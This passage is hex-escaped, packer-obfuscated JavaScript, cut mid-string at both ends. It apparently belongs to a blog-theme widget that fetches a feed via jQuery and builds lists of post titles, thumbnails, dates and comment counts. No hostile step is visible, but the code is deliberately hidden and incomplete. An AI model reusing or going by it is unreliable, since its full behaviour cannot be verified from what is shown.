35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x38\x4b\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x38\x71\x5d\x2b\x50\x2b\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x67\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x44\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x37\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x37\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x68\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x42\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x7a\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x74\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x73\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x45\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x